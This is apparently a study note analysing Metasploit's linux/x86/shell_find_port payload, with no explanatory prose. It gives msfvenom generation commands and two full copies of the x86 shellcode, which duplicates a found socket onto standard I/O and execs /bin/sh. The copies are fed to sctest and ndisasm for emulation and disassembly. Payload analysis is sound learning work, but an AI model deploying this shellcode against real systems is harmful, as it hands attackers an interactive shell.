msfvenom -p linux/x86/shell_find_port –payload-options

msfvenom -p linux/x86/shell_find_port CPORT=4444 -f raw -a x86 --platform linux | hexdump -v -e '"\\\x" 1/1 "%02x"'
echo -ne "\x31\xdb\x53\x89\xe7\x6a\x10\x54\x57\x53\x89\xe1\xb3\x07\xff\x01\x6a\x66\x58\xcd\x80\x66\x81\x7f\x02\x11\x5c\x75\xf1\x5b\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" | sctest -S -s 10000 -vv -G shell_find_port.dot

<shell_find_port.sctest.output>

dot shell_find_port.dot -T png -o shell_find_port.png


echo -ne "\x31\xdb\x53\x89\xe7\x6a\x10\x54\x57\x53\x89\xe1\xb3\x07\xff\x01\x6a\x66\x58\xcd\x80\x66\x81\x7f\x02\xe1\x33\x75\xf1\x5b\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" | ndisasm -u -

